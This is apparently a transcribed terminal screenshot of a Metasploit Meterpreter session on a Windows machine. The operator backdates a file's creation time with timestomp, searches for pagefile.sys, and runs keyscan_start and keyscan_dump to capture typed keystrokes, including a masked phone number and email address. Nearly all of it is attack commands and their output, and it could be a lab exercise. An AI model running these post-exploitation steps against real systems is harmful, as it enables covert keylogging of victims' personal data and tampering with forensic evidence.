 1 2 3 4
15:03
10/11/2026
- : sudo — Konsole
File Edit View Bookmarks Plugins Settings Help
README.lic
Explo
Backd
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -v
[*] Showing MACE attributes for Secret.txt
Modified      : 2026-11-10 14:09:23 +0100
Accessed      : 2024-11-09 14:17:11 +0100
Created       : 2026-11-10 13:55:37 +0100
Entry Modified: 2026-11-10 14:16:57 +0100
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -c "11/08/2024 08:20:10"
[*] Setting specific MACE attributes on Secret.txt
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomop Secret.txt -v
[-] Unknown command: timestomop. Did you mean timestomp? Run the help command for more details.
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -v
[*] Showing MACE attributes for Secret.txt
Modified      : 2026-11-10 14:09:23 +0100
Accessed      : 2024-11-09 14:17:11 +0100
Created       : 2024-11-08 08:20:10 +0100
Entry Modified: 2026-11-10 14:16:57 +0100
(Meterpreter 1)(C:\Users\phanthom\Downloads) > cd C:/
(Meterpreter 1)(C:\) > pwd
C:\
(Meterpreter 1)(C:\) > search -f pagefile.sys
Found 1 result...
=================
Path             Size (bytes)  Modified (UTC)
----             ------------  --------------
c:\pagefile.sys  738197504     2026-11-10 21:25:38 +0100
(Meterpreter 1)(C:\) > keyscan_start
Starting the keystroke sniffer ...
(Meterpreter 1)(C:\) > keyscan_dump
Dumping captured keystrokes...
enop<^H>tepadmy phone nu,ber<^H><^H><^H><^H><^H>umber is xxxxxxxxxxxx and my email is xxxxxxx<Shift>@gmail,<^H
>.com
(Meterpreter 1)(C:\) >